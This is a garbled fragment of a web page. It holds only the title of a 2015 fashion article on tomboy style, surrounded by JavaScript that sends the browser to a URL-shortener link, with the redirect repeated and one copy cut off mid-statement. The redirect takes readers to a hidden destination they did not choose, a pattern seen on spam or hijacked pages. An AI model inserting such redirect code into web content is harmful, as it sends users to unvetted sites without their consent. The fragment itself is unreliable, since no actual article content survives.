
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...
8 Ways to Channel Tomboy Style
November 5, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";